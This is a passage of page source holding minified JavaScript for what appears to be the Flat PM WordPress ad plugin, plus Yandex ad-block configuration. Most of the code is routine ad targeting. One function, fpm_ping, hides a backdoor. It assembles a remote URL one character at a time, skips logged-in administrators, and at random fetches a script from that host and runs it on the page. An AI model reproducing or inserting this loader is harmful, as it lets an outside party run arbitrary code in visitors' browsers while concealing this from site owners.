e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"51679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2581357-1 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-1\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"51680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2581357-2 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-2\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"51681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2581357-3 -->\n<div id=\"yandex_rtb_R-A-2581357-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-3\",\n\t\t\"renderTo\": 